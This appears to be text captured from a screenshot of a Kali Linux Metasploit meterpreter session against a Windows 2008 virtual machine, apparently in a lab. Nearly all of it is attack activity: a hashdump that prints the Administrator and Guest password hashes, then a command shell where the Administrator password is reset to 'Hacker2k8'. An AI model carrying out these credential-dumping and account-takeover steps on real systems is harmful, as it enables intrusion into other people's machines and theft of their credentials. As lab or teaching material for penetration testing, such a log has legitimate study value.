 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
KL_x64
Windows 2008
Type here to search
My Computer
KL_x64
Windows 2008
Shared VMs
Applications Places Terminal Tue 17:49 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > shell
Process 1764 created.
Channel 2 created.
meterpreter > net user Administrator Hacker2k8
[-] Unknown command: net.
meterpreter > net user Hacker/add
[-] Unknown command: net.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69943c5e63b4d2c104dbbcc151
38b72b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
meterpreter > shell
Process 856 created.
Channel 3 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user Administrator Hacker2k8
net user Administrator Hacker2k8
The command completed successfully.
C:\Windows\system32>
To direct input to this VM, click inside or press Ctrl+G.